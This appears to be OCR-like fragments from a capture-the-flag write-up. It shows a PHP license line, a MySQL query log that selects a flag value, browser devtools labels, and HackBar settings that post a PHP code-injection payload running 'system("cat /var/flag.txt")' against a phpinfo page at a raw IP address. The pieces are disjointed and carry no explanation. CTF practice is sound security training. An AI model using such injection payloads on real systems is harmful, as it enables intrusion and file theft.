 If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please
contact license@php.net.
/usr/libexec/mysqld, Version: 5.1.73 (Source distribution). started with: Tcp port: 3306 Unix socket: /var/lib/mysql/mysql.sock Time Id Command Argument 53 Quit 181207 13:21:48 54 Connect
root@localhost on 54 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 54 Init DB test 54 Init DB test 54 Query select 'NTUCTF{7cc538b1337957dae283c30ad46def38}' 54 Query SHOW TABLES 54
Quit
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other HackBar v1
Load URL http://134.175.147.161:10005/phpinfo.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data 1=system("cat /var/flag.txt");